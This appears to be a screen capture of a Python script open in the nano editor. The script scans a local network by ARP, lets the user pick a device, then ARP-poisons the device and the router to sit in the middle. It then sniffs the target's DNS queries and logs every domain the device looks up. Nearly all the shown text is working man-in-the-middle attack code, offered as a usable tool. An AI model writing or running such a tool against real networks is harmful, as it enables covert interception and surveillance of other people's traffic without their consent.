 for i in ans:
        mac = i.answer[ARP].hwsrc
        ip = i.answer[ARP].psrc
        try:
            vendor = MacLookup().lookup(mac)
        except VendorNotFoundError:
            vendor = 'uncrecognized device'
        print(f'{Fore.BLUE}{ip}{Style.RESET_ALL} ({mac}, {vendor})')
    return input('\nPick a device IP: ')

class Device:
    def __init__(self, routerip, targetip, iface):
        self.routerip = routerip
        self.targetip = targetip
        self.iface = iface

    def mitm(self):
        while True:
            try:
                arp_mitm(self.routerip, self.targetip, iface=self.iface)
            except OSError:
                print('IP seems down, retrying ..')
                continue

    def capture(self):
        sniff(iface=self.iface, prn=self.dns,
              filter=f'src host {self.targetip} and udp port 53')

    def dns(self, pkt):
        record = pkt[DNS].qd.qname.decode('utf-8').strip('.')
        time = strftime("%m/%d/%Y %H:%M:%S", localtime())
        print(f'[{Fore.GREEN}{time} | {Fore.BLUE}{self.targetip} -> {Fore.RED}{record}{Style.RESET_ALL}]')

    def sniff(self):
        t1 = threading.Thread(target=self.mitm, args=())
        t2 = threading.Thread(target=self.capture, args=())

        t1.start()
        t2.start()

if __name__ == '__main__':
    targetip = arp_scan(opts.network, opts.iface)
    device = Device(opts.routerip, targetip, opts.iface)
    device.sniff()

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word